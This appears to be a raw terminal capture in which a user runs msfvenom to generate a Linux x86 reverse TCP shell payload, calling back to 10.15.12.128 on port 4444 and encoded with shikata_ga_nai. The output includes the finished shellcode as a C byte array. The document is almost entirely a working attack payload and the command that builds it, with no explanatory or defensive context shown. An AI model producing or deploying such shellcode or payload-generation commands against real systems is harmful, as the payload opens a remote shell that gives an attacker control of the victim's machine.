 /home/snchh334
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4444 -f c -b "\x00" EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xda\xca\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\xba\xf7\xe3"
"\xe5\xff\x31\x53\x17\x03\x53\x17\x83\x34\xe7\x07\x0a\x8b"
"\x33\x30\x16\xb8\x80\xec\xb3\x3c\x8e\xf2\xf4\x26\x5d\x74"
"\x67\xff\xed\x4a\x45\x7f\x44\xcc\xac\x17\x5d\x21\x43\x67"
"\x09\x3f\x5b\x76\x96\xb6\xba\xc8\x40\x99\x6d\x7b\x3e\x1a"
"\x07\x9a\x8d\x9d\x45\x34\x60\xb1\x1a\xac\x14\xe2\xf3\x4e"
"\x8c\x75\xe8\xdc\x1d\x0f\x0e\x50\xaa\xc2\x51";
/home/snchh334